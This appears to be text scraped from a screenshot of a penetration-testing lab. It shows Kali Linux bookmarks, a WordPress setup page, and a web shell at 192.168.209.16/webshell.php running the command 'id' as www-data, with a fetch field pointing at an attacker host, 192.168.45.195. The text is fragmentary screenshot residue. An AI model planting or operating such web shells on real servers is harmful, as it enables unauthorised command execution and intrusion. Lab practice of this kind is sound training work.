 WordPress › Setup Configura
eXtplorer - ext_root
192.168.209.16/webshell.php
192.168.209.16/webshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Fetch: host: 192.168.45.195 port: 80 path:
CWD: /var/www/html Upload: Browse... No file selected.
Cmd: id
Clear cmd
Execute
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)